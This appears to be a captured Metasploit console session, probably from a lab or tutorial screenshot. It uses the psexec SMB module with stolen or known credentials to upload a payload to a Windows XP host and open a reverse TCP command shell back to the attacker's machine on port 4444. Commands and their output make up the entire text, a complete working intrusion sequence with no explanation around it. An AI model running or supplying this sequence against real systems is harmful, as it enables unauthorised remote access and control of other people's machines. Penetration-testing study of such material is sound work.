 msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 192.168.1.100
RHOST => 192.168.1.100
msf exploit(psexec) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf exploit(psexec) > set LPORT 4444
LPORT => 4444
msf exploit(psexec) > set SMBUSER victim
SMBUSER => victim
msf exploit(psexec) > set SMBPASS s3cr3t
SMBPASS => s3cr3t
msf exploit(psexec) > exploit
[*] Connecting to the server...
[*] Started reverse handler
[*] Authenticating as user 'victim'...
[*] Uploading payload...
[*] Created \hikmEeEM.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.100[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.100[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (ciWyCVEp - "MXAVZsCqfRtZwScLdexnD")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \hikmEeEM.exe...
[*] Sending stage (240 bytes)
[*] Command shell session 1 opened (192.168.1.5:4444 -> 192.168.1.100:1073)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.